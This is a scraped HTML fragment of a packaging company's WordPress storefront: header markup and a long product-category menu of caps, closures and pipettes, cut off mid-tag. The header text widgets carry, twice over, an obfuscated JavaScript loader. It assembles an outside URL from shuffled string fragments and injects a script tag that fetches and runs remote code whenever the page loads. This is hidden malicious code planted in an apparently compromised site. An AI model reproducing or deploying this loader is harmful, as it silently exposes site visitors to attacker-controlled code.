<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-697dd28b9f891" class=" wd-button-wrapper text-left"><a href="https://dalipcopack.com/get-a-quote" title="" class="btn btn-color-alt btn-style-default btn-style-round btn-size-default">Get a Quote</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" alt="Dalipco Packaging LLC" style="max-width: 140px;" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" alt="Dalipco Packaging LLC" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-default with-back-btn without-title wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
						
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://dalipcopack.com/our-products-dalipco/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-223  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/accessories/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Accessories</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-closures/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Closures</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://dalipcopack.com/liners-lids/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Liners &amp; Lids</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://dalipcopack.com/plastic-and-glass-pipettes/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Plastic and Glass Pipettes</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-201  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/closures/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Closures</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-202  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/dispensing-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Dispensing Caps</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-244 "><a class="category-nav-link" href="https://dalipcopack.com/disc-tops/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Disc Tops</span></span></a>
</li>
	<li class="cat-item cat-item-245 "><a class="category-nav-link" href="https://dalipcopack.com/flip-tops/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Flip Tops</span></span></a>
</li>
	<li class="cat-item cat-item-243 "><a class="category-nav-link" href="https://dalipcopack.com/twisted-dispensing-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Twisted Dispensing Caps</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-203  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/non-dispensing-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Non-Dispensing Caps</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-246 "><a class="category-nav-link" href="https://dalipcopack.com/brush-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Brush Caps</span></span></a>
</li>
	<li class="cat-item cat-item-247 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Caps</span></span></a>
</li>
	<li class="cat-item cat-item-249 "><a class="category-nav-link" href="https://dalipcopack.com/phenolic-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Phenolic Caps</span></span></a>
</li>
	<li class="cat-item cat-item-248 "><a class="category-nav-link" href="https://dalipcopack.com/smooth-and-ribbed-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Smooth and Ribbed Caps</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://dalipcopack.com/orifice-reducers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Orifice Reducers</span></span></a>
</li>
	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://dalipcopack.com/pipettes/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, 